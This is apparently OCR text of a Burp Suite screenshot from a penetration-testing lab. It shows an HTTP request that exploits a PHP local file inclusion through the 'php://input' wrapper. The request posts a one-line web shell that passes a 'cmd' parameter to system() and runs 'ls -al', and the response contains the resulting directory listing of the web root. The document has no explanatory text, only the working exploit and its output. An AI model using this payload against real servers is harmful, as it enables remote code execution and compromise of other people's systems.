 Request
Pretty Raw Hex
\n
1 POST /index.php?language=php://input&cmd=ls+-al HTTP/1.1
2 Host: 94.237.49.23:33748
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Referer: http://94.237.49.23:33748/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
9 Connection: keep-alive
10 Content-Length: 32
11
12 '<?php system($_GET["cmd"]); ?>'
Response
Pretty Raw Hex Render
\n
</a>
</li>
41 <li class="date">
Aug. 24, 2019
</li>
42 </ul>
43 </div>
44 <div class="description">
45 <h1>
History
</h1>
46 <h2>
Containers
</h2>
47 'total 220
48 drwxr-xr-x 1 www-data www-data 4096 Mar 24 2022 .
49 drwxr-xr-x 1 www-data www-data 4096 Aug 19 2020 ..
50 -rw-r--r-- 1 www-data www-data 392 Jan 3 2020 en.php
51 -rw-r--r-- 1 www-data www-data 454 Jan 3 2020 es.php
52 -rw-r--r-- 1 www-data www-data 2198 Aug 14 2020 extension.php
53 -rw-r--r-- 1 www-data www-data 190112 Jan 3 2020 image.jpg
54 -rw-r--r-- 1 www-data www-data 2470 Mar 24 2022 index.php
55 -rw-r--r-- 1 www-data www-data 4759 Jan 3 2020 style.css
56 ' <p class="read-more">
57 <a href="#">
Read More
</a>
58 </p>
59 </div>
60 </div>
61 <div class="blog-card alt">
62 <div class="meta">
63 <div class="photo" style="background-image: url(./image.jpg)">
</div>
64 <ul class="details">
65 <li class="author">
<a href="#">
Jane Doe
</a>
</li>
66 <li class="date">
July. 15, 2019
</li>
67 </ul>
68 </div>